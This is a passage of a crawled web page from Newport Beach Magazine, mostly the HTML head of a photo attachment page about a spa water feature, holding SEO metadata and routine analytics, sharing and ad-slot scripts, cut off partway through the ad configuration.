

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/mindful-design/rgp-1934/
body_size: 15091
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>RGP-1934 water spa_Ryan Garvin - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/mindful-design/rgp-1934/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RGP-1934 water spa_Ryan Garvin - Newport Beach Magazine" />
	<meta property="og:description" content="This design by Michaelsen Yahn include a water feature that doubles as a whirlpool spa and meditation fountain. | Photo by Ryan Garvin" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/mindful-design/rgp-1934/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="article:modified_time" content="2023-10-19T18:44:18+00:00" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/mindful-design/rgp-1934" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="453" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/mindful-design/rgp-1934/","url":"https://www.newportbeachmagazine.com/mindful-design/rgp-1934/","name":"RGP-1934 water spa_Ryan Garvin - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/mindful-design/rgp-1934/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/mindful-design/rgp-1934/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/10/RGP-1934.jpg","datePublished":"2023-10-19T18:43:37+00:00","dateModified":"2023-10-19T18:44:18+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/mindful-design/rgp-1934/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/mindful-design/rgp-1934/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/mindful-design/rgp-1934/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/10/RGP-1934.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2023/10/RGP-1934.jpg","width":680,"height":453,"caption":"This design by Michaelsen Yahn include a water feature that doubles as a whirlpool spa and meditation fountain. | Photo by Ryan Garvin"},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/mindful-design/rgp-1934/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Healthy Living Begins at Home","item":"https://www.newportbeachmagazine.com/mindful-design/"},{"@type":"ListItem","position":3,"name":"RGP-1934 water spa_Ryan Garvin"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; RGP-1934 water spa_Ryan Garvin Comments Feed" href="https://www.newportbeachmagazine.com/mindful-design/rgp-1934/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/12664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=12664' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmindful-design%2Frgp-1934%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fmindful-design%2Frgp-1934%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
